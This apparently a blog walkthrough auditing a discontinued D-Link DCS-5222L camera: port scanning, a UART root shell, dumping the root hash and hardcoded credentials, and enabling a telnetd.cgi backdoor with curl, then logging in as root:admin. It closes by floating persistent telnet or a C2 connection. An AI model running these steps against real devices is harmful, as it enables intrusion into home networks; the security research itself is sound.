Hacking D-Link’s DCS-5222L IP camera
As the US considers a potential ban on TP-Link, many people might find themselves needing to replace their routers, IP cameras, or NAS devices. In the event of such a ban, consumers are likely to rush into purchasing devices from competitors like D-Link or Asus, even if their current devices remain unaffected. To those considering this switch, I advise: don’t rush. Choose your new devices carefully, because, as we’ll explore today, products from these brands may still have vulnerabilities that attackers can exploit to gain remote code execution.
This post serves as an introduction to the art of hardware and embedded systems hacking. We’ll examine how an IP camera can be hacked, covering the essential from hardware to firmware. Along the way, we’ll delve into key concepts such as hardware and embedded systems hacking, UART interfaces, enumeration, and backdoors.
D-Link DCS-5222L
The DCS product line features IP security cameras that almost anyone can install at home with minimal effort or technical knowledge. These cameras are often an attractive solution for home networks because they’re both more affordable and easier to set up than traditional CCTV systems.
However, the downside is that these devices may be exploitable. In the worst-case scenario, an attacker could gain full access to your network or recruit the device into a botnet.
For this demonstration, I’m using the D-Link DCS-5222L IP camera. This legacy device, released in 2010, had its support officially discontinued by D-Link in 2019. It’s important to note the exact hardware model and firmware version being tested.

In my case, the camera is hardware model A1 with firmware version 1.11. Keep in mind that newer versions may introduce additional caveats, such as a login prompt or missing files. The hardware model can be found on the label at the bottom of the camera, while other details—such as firmware features—can be identified through the web interface, boot logs, documentation, or binaries within the device’s system.

The first step I took was installing the camera without any additional configuration.
Device services and exposed ports
Now let’s dive into the hacking process. First, we’ll start by scanning the device using nmap:
$ nmap <ipv4> -A -n -sV
Starting Nmap 7.95 ( https://nmap.org ) at 2024-12-27 19:34 -03
Nmap scan report for 192.168.1.23
Host is up (0.016s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd (D-Link DCS IP camera)
|_http-server-header: dcs-lig-httpd
|_http-title: Checking Language...
443/tcp open ssl/https?
|_ssl-date: 2013-01-01T12:10:46+00:00; -11y361d10h26m30s from scanner time.
| ssl-cert: Subject: commonName=www.dlink.com/organizationName=D-Link Corporation/stateOrProvinceName=Asia/countryName=TW
| Not valid before: 2013-01-01T12:00:33
|_Not valid after: 2022-12-30T12:00:33
554/tcp open rtsp?
|_rtsp-methods: OPTIONS, DESCRIBE, SETUP, TEARDOWN, PLAY, SET_PARAMETER
49152/tcp open upnp Portable SDK for UPnP devices 1.6.18 (Linux 2.6.28; UPnP 1.0)
49153/tcp open upnp Portable SDK for UPnP devices 1.6.18 (Linux 2.6.28; UPnP 1.0)
Service Info: OS: Linux; Device: webcam; CPE: cpe:/o:linux:linux_kernel:2.6.28
Host script results:
|_clock-skew: -4378d10h26m30s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 172.87 seconds
From the scan results, we can see the device has five exposed services:
- An HTTP web portal.
- An HTTPS web portal with an expired SSL certificate (rendering it non-functional).
- An RTSP service for video streaming.
- Two UPnP (Universal Plug and Play) services.
We’ll focus on the HTTP web portal for now. The server appears to be based on lighttpd, a detail we can later confirm during the analysis.
HTTP web portal
First, let’s explore the web portal. Upon accessing it, we are immediately prompted to enter credentials.

Since I hadn’t configured the device, we can use the default credentials:
# Default credentials
username = "admin"
password = ""
Using these, we gain access to the portal. This is where the vulnerability becomes apparent. This type of exploit is known as an Authenticated Attack, which is very common in embedded devices such as routers and IP cameras.

Additionally, we can see the firmware version (1.11) displayed in the top-right corner of the interface.
Firmware Analysis
To determine how to attack the web portal, we’ll have better chances if we first analyze parts of the firmware. There are three main approaches for this:
- Finding the firmware online.
- Dumping the firmware directly from the device.
- Logging into the device and reading the source from within.
For this demonstration, we’ll focus on the third option: reading the firmware from inside the device.
UART interface
Finally, we can work directly with the hardware. Most embedded devices include an interface that allows communication with the hardware, but the challenge is identifying where this interface is located. Sometimes, specialized probes are needed to connect directly to the SoC’s pins. However, back when this camera was released, it was common for manufacturers to leave these interfaces exposed, particularly the UART interface (Universal Asynchronous Receiver-Transmitter).
Connecting to the UART interface allows us to access system logs and even opens a shell over a TTY terminal, which can be incredibly useful. In this case, my firmware version provides a root shell, granting full access to the device’s system.
Finding the UART pins
The first step is locating the UART port or pins on the device. After disassembling the bottom of the camera, I quickly found the port. While it wasn’t explicitly labeled as UART, the pins were marked with standard labels:
- G = Ground (GND)
- R = Receive (RX)
- T = Transmit (TX)
- V = Voltage (VCC)

To translate UART protocol to USB protocol, I used an FT232 USB-UART interface.
Voltage considerations
It’s critical to determine whether the device operates at 3.3V or 5V, as using the wrong voltage can damage the device or even your computer. Using a multimeter, I confirmed that the device operates at 3.3V. This was evident because the voltage between the ground and TX pins fluctuated but never exceeded approximately 3.3V, indicating active data transmission.


Connecting to the UART
I didn’t have the specific UART connector for the port, but I improvised by using another connector and a Dupont cable to establish the connection.

Once the cables and USB interface were connected, I used tools like screen, picocom, or puTTY to read the data stream. Typically, UART interfaces communicate at 115200 baud, but this device operates at a slower rate of 38400 baud.
$ sudo screen /dev/ttyUSB0 38400
Analyzing the logs
Upon connection, the logs began streaming:
�MP SPI-NOR Bootstrap v0.2.1
Boot image offset: 0x6000. Booting Image .....
0567Will set the following freq...
PLL1: 800 MHz, PLL2: 540 MHz, CPU freq: 540 MHz, AHB freq: 270 MHz, DDR freq: 800 MHz
go...
*********************************************
Please input Space to run Linux
Please input ESC to run UBOOT
Please input . to run burn-in
Please push factoryReset Button for rescue mode from SD card while the starting of bootup
Otherwise, system will run Linux after 1 sec
*********************************************
Load image from SPI-NOR offset 0xd6000 to sdram 0x4000000
Jump 0x4000000
Uncompressing Linux........................................................................................................................................................................................................................................................................................................................................................................................................................................................... done, booting the kernel.
Linux version 2.6.28 (builder@builder-161) (gcc version 4.4.0 (Faraday C/C++ Compiler Release 20100325) ) #1 PREEMPT Tue Jun 25 02:07:47 MAGT 2013
CPU: FA626TE [66056261] revision 1 (ARMv5TE), cr=0000797f
CPU: VIPT aliasing data cache, VIPT aliasing instruction cache
Machine: Faraday GM8126
Warning: bad configuration page, trying to continue
Memory policy: ECC disabled, Data cache writeback
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 32512
Kernel command line: mem=128M console=uart,shift,2,io,0xF9830000,38400
Early serial console at I/O port 0xf9830000 (options '38400', shift 2)
console [uart0] enabled
PID hash table entries: 512 (order: 9, 2048 bytes)
IC: GM8128 MP
GM Clock: CPU = 540 MHz, AHBCLK = 270 MHz, PLL1CLK = 800 MHz, PLL2CLK = 540 MHz
console handover: boot [uart0] -> real [ttyS0]
Dentry cache hash table entries: 16384 (order: 4, 65536 bytes)
Inode-cache hash table entries: 8192 (order: 3, 32768 bytes)
Memory: 128MB = 128MB total
Memory: 115540KB available (3526K code, 272K data, 10384K init)
Calibrating delay loop... 534.52 BogoMIPS (lpj=267264)
Mount-cache hash table entries: 512
CPU: Testing write buffer coherency: ok
net_namespace: 636 bytes
Fmem: node 0 is online, alloc pages = 16384(active pages = 32768)
high_memory:0xc8000000, VM Start:0xc8800000, End:0xe0000000
NET: Registered protocol family 16
...
From the logs, I identified the device runs Linux kernel version 2.6.28, compiled with GCC version 4.4.0. After reading through the boot and kernel logs, a shell opened, revealing that the device uses BusyBox v1.20.2—a common operating system for embedded devices. BusyBox provides access to numerous useful binaries.

At this point, we can start exploring binaries and other interesting parts of the system for further analysis.
System enumeration
Environment variables
First of all, lets take a look into the environment variables:
# set
HOME='/'
IFS='
'
LOGNAME='root'
PATH='/bin:/sbin:/usr/bin:/usr/sbin'
PPID='2376'
PS1='# '
PS2='> '
PS4='+ '
PWD='/'
SHELL='/bin/sh'
USER='root'
_='PATH=/bin:/sbin:/usr/bin:/usr/sbin'
Here, we confirm the device is running as the root user, with / as both the home and working directory. The shell is a classic sh, and the binaries’ path includes common directories: /bin, /sbin, /usr/bin, and /usr/sbin. Next, we investigate the binaries.
Exploring Available Binaries
Listing the binaries across directories reveals a trove of information:
# ls *bin usr/*bin
bin:
CheckModel busybox image_controller pwd
CheckVersion cat ip quote
CheckWirelessCard certificate kill reformime
GetFWVersion check_dst light rm
GetTVOutFormat chmod ln run-parts
SensorCaps cp login sdfmt.sh
SetMACAddress curl ls sdmanage.sh
SetVolume curl-config makemime sed
TestButton date mdb send_cmd
TestFlash dd mfgbox setsystz
TestGPIO ddPack mixer sh
TestIR df mkdir sleep
TestLAN dmesg mknod sniff
TestLED dnsdomainname mount tar
TestPIR echo mv tdb
TestRTC factoryReset netstat touch
TestSD flash_erase openssl umount
TestWireless flash_eraseall orderWD urlDecode
addlog formData pibinfo usleep
agent gm_spi_write pidof vi
ash grep ping xmlEncode
ated gunzip ping6 zcat
base64 gzip pirCount
bplay hostname play_wav
brec i2c_access ps
sbin:
ActorKiller.sh ifup portForwarder
ContShot init portmap
Lecorder insmod poweroff
Onvif_mcast ip6tables preMemConf.sh
Recording iptables pt_firmware
Ruler ir pt_privacy
Snapshot iwconfig pt_test
Videoclip iwevent ptd
acd iwgetid pullEngine
admMail iwlist reboot
automount.sh iwpriv rmmod
db_analysis iwspy route
dbd klogd rtpd
ddnsUpdater lighttpd rtspd
devmem lighttpd_ssl setGPIOPin9AsInPut
dibbler-client lld2d setHwCustom
dido logd start_wps
discovery logread subscriptionManager.sh
ethtool lsmod syslogd
fdisk mDNSResponder tz_dst
finderd mdev udhcpc
halt mii-tool udhcpc.sh
httplink.sh mkdosfs vcd
hwclock myDlinkEvent vconfig
ifconfig notifyEngine watchDog
ifdown ntpd wirelessDectd
ifplugd orthrus xtables-multi
ifrename orthrusipv6 zcip
usr/bin:
BurnInTest.sh expr md5sum setupAudio uptime
[ flock mkfifo tail uudecode
[[ free nfshost.sh test uuencode
basename head passwd tftp watchcgi.sh
cut killall printf time wc
du logger readAllFiles.sh top which
efuseBuff2PIB.sh lsusb runsv unzip
usr/sbin:
brctl poff popmaildir sendmail
ez-ipupdate pon pppd telnetd
Among them, we spot the telnetd binary. This indicates the device supports telnet, a network protocol notorious for its lack of encryption. This is alarming, as telnetd effectively functions as a backdoor for accessing the device. The inclusion of such a service in production firmware —which maybe was intended only for development environments— is unacceptable. Manufacturers continuing to ship devices with these vulnerabilities is a significant security oversight.
User credentials
To facilitate remote access via telnet, we extract the root user’s hashed password:
# cat /etc/passwd /etc/shadow
root:x:0:0:Linux User,,,:/:/bin/sh
root:$1$gmEGnzIX$bFqGa1xIsjGupHyfeHXWR/:20:0:99999:7:::
This hash can later be cracked using tools like hashcat to reveal the plaintext password. Although we won’t need this.
System Configuration Files
Listing the /etc directory:
# ls /etc
RT2870STA.dat group mdev.conf profile shadow
TZ hostname network protocols wired.ico
ascii.bmp hosts nsswitch.conf rc.d wireless.ico
db ifplugd ntpd.conf resolv.conf zcip.script
ddns.conf iftab openssl rtpd.conf zcipQuery.script
dibbler inittab osd.tmp rtspd.conf
extra_modules lighttpd passwd rtxx.dat
fstab lld2d.conf ppp services
# cat /etc/hosts
127.0.0.1 localhost
# cat /etc/rc.d/rc.local
#!/bin/sh
die() {
echo $@
exit 1
}
showUsage() {
die "$0 {start|stop}"
}
action=$1
end=$2
[ "$end" = "" ] && [ "$action" != "" ] || showUsage
start() {
#touch /tmp/group /tmp/passwd /tmp/shadow
#echo 'root:x:0:' > /etc/group
#echo 'root:x:0:0:Linux User,,,:/:/bin/sh' > /etc/passwd
#echo 'root:$1$gmEGnzIX$bFqGa1xIsjGupHyfeHXWR/:20:0:99999:7:::' > /etc/shadow
/bin/agent &
# remove loaded drivers
rm -rf /lib/modules/*
#addlog System is booted up.
BurnInEnable_byte=`tdb get BurnIn BurnInEnable_byte`
[ "$BurnInEnable_byte" -eq "1" ] && BurnInTest.sh start &
echo "rc.local start ok."
}
stop() {
#addlog System is rebooting.
echo "rc.local stop ok."
}
case $action in
start)
start
;;
stop)
stop
;;
*)
showUsage
;;
esac
exit 0
(Un)shockingly, the rc.local file contains hardcoded root credentials. This practice is indefensible in any context, let alone in a production device.
Configuration Database
Further inspection of /etc/db and /tmp/db yields:
# ls /etc/db
default.xml server.pem
# ls /tmp/db
db.xml default.xml server.pem
# cat /tmp/db/db.xml
...
<_AdminUser type="3" content="admin" />
<AdminPasswd type="3" content="" />
...
Hey! The admin credentials! Guess if you forget it can search it here! (you indeed can).
File System and Persistance
Lets look at the filesystems:
# mount
rootfs on / type rootfs (rw)
proc on /proc type proc (rw)
tmpfs on /tmp type tmpfs (rw,size=34816k)
mdev on /dev type tmpfs (rw,size=512k)
devpts on /dev/pts type devpts (rw,mode=600)
sysfs on /sys type sysfs (rw)
none on /proc/bus/usb type usbfs (rw)
/dev/mtdblock1 on /opt type cramfs (ro)
# df
Filesystem 1024-blocks Used Available Use% Mounted on
tmpfs 34816 224 34592 1% /tmp
mdev 512 0 512 0% /dev
/dev/mtdblock1 412 412 0 100% /opt
So although the rootfs shows as read-write, it has no persistance, meaning any modifications you make to the system will no persist in between boots. Thats why we haven’t just written a script for setting up the telnetd daemon.
Network traffic
We can also try to discover unwanted network traffic.
Routing Table
Lets look at the routing table
# netstat -r
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
231.1.1.1 * 255.255.255.255 UH 0 0 0 lo
239.255.255.250 * 255.255.255.255 UH 0 0 0 ra0
192.168.1.0 * 255.255.255.0 U 0 0 0 ra0
default 192.168.1.1 0.0.0.0 UG 0 0 0 ra0
Here we learn that there exists IPv4s on ranges 192.168.0.0/16 and 231.1.1.0/24, that are common for homes and small offices private networks. We caught attention on the 239.255.255.250 address. Upon a quick search we find that this IP is reserved for the WS-Discovery service (Web Services Dynamic Discovery Protocol) that runs over port 3702/udp.
Active Connections
Now lets take a look to all connections
# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:49152 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:49153 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:rtsp 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:http 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:https 0.0.0.0:* LISTEN
tcp 0 0 localhost:http localhost:39863 TIME_WAIT
tcp 0 0 localhost:http localhost:39859 TIME_WAIT
tcp 0 0 localhost:http localhost:39857 TIME_WAIT
tcp 0 0 localhost:http localhost:39858 TIME_WAIT
tcp 0 0 localhost:http localhost:39856 TIME_WAIT
tcp 0 0 localhost:http localhost:39861 TIME_WAIT
tcp 0 0 localhost:http localhost:39860 TIME_WAIT
tcp 0 0 localhost:http localhost:39862 TIME_WAIT
tcp 0 0 localhost:http localhost:39864 TIME_WAIT
tcp 0 0 :::49152 :::* LISTEN
tcp 0 0 :::49153 :::* LISTEN
tcp 0 0 :::rtsp :::* LISTEN
tcp 0 0 :::http :::* LISTEN
tcp 0 0 :::https :::* LISTEN
udp 0 0 0.0.0.0:62976 0.0.0.0:*
udp 0 0 0.0.0.0:35849 0.0.0.0:*
udp 0 0 0.0.0.0:58386 0.0.0.0:*
udp 0 0 localhost:59156 0.0.0.0:*
udp 0 0 0.0.0.0:8888 0.0.0.0:*
udp 0 0 0.0.0.0:57679 0.0.0.0:*
udp 0 0 0.0.0.0:57301 0.0.0.0:*
udp 0 0 0.0.0.0:5978 0.0.0.0:*
udp 0 0 localhost:46688 0.0.0.0:*
udp 0 0 0.0.0.0:5353 0.0.0.0:*
udp 0 0 0.0.0.0:1900 0.0.0.0:*
udp 0 0 0.0.0.0:1900 0.0.0.0:*
udp 0 0 localhost:6900 0.0.0.0:*
udp 0 0 239.255.255.250:3702 0.0.0.0:*
udp 0 0 192.168.1.23:3702 0.0.0.0:*
udp 0 0 :::62976 :::*
udp 0 0 fe80::2a10:7bff:fe01:8880:dhcpv6-client :::*
udp 0 0 :::dhcpv6-client :::*
udp 0 0 :::47542 :::*
udp 0 0 :::5353 :::*
udp 0 0 :::5353 :::*
udp 0 0 :::5353 :::*
udp 0 0 :::1900 :::*
udp 0 0 :::3702 :::*
udp 0 0 :::3702 :::*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 3700 /var/tmp/logd
unix 2 [ ACC ] STREAM LISTENING 3986 /var/tmp/ptd
unix 2 [ ACC ] STREAM LISTENING 2976 /var/tmp/watchdog
unix 2 [ ] DGRAM 4318 /tmp/domain_socket.tmp
Here, no suspicious connections seem to exist, which is good.
Web portal source
Now lets dive into the web page source code and binaries
# ls /var/www/
HttpRtspd.cgi dev/ ocxVersion
InstallCamCliCtrl.msi dev2/ onvif/
NCSPluginInstallation.dmg eng/ play2/
ack.html error/ pt/
audio/ es/ rtsp-bin/
av2/ event2/ tvaview.xsl
camclictrl.cab fr/ tvjview.xsl
cgi/ fullScreen.html users/
cgiMain.sh image/ vaview.htm
chn/ image2/ video/
cht/ index.html vjview.htm
common/ infMain.sh volumes/
config/ it/ xmlFunctions.sh
de/ m/ xsl/
# ls /var/www/cgi
admin cgihtmlbox logout.cgi mobileIndex web_event.cgi
cgibox liveView.cgi mainFrame.cgi ptdc.cgi
# ls /var/www/cgi/admin
adv_audio_detection.cgi getSDFile.cgi
adv_audiovideo.cgi go_sleep.cgi
adv_ddns.cgi import.cgi
adv_do.cgi index.cgi
adv_firewall.cgi logout.cgi
adv_godev.cgi motWizard.cgi
adv_https.cgi mot_detect.cgi
adv_image.cgi netWizard.cgi
adv_lan.cgi pppoe_status.cgi
adv_privacy_mask.cgi reboot.cgi
adv_record.cgi recorder.cgi
adv_sdcard.cgi reset.cgi
adv_snapshot.cgi schedule_profile_manager.cgi
adv_snapshot_cont.cgi siteSurvey.cgi
adv_videoclip.cgi st_device.cgi
adv_wireless.cgi st_log.cgi
adv_wizard.cgi support_ack.cgi
alarm_out_action.cgi support_adv.cgi
calibration.cgi support_home.cgi
cam_control.cgi support_men.cgi
cam_patrol_control.cgi support_status.cgi
cert_create.cgi support_tools.cgi
cert_create_request.cgi telnetd.cgi
cert_property.cgi test_ftp_status.cgi
cert_remove.cgi test_mail_status.cgi
cert_request_info.cgi tools_admin.cgi
cert_upload.cgi tools_default.cgi
ddns_status.cgi tools_firmware.cgi
export.cgi tools_system.cgi
export_log.cgi update.cgi
factoryUpdate.cgi web_log.cgi
forceUpdate.cgi wireless_ate.cgi
Look at that! A file in the route cgi/admin/telnetd.cgi exists! There’s no way they left a way for setting up the backdor via the web interface, this has to be on purpouse, or as I prefer to call it, a backdoor-by-design.
Leveraging the backdoor
Although the file is in ELF format (executable and linkable format), so the data is binary, we can still try to read strings from it:
...
command
on
/usr/sbin/telnetd 1>/dev/null 2>/dev/null
telnetd is started successfully. Please use telnet to login console.
off
killall telnetd 1>/dev/null 2>/dev/null
telnetd is stopped successfully.
unknown command. Please specify 'on' or 'off'.
...
From this, we speculate that we have to pass a command to the request. Lets try with the url parameter ?command=on

Boom! Backdoored. Now we can do it from the terminal. Note the auth token. This is the truncated base64 (no padding) string username:password, in this case admin:
$ curl "http://192.168.1.23/cgi/admin/telnetd.cgi?command=on" --header "Authorization: Basic YWRtatW46"
# ...<b>telnetd is started successfully. Please use telnet to login console.</b>...
Cracking the root password hash
Now lets try logging in
$ telnet 192.168.1.23
Trying 192.168.1.23...
Connected to 192.168.1.23.
Escape character is '^]'.
DCS-5222L login:
Here we get promted with login credentials. I literaly guessed the password on my third try. It was root:admin. So easy.
Conclusion
This security audit of the D-Link DCS-5222L reveals a number of vulnerabilities that could be exploited to gain unauthorized access to the device. The default root credentials, the existence of a backdoor via the telnetd.cgi script , and the lack of a login promt via UART interface highlight a fundamental lack of security best practices. Despite the lack of persistent changes across reboots, the device remains vulnerable to unauthorized access through the web interface and weak default credentials.
Future work
Regardless what we did here, many things did not get resolved. In the future, a good idea may be to work with the latest firmware version and patching the firmware for a persistant telnet service, or worse, with an outbounding connection to a C2 (command and control) server.
References
[1] https://book.hacktricks.xyz/network-services-pentesting/3702-udp-pentesting-ws-discovery
[2] https://www.developpez.net/forums/i1399981/systemes/reseaux/hardware/equipements/tuto-camera-dlink-dcs-5222l-recuperer-fichiers-carte-sd/
[3] http://newsoft-tech.blogspot.co.at/2010/09/d-link-dcs-2121-and-state-of-embedded.html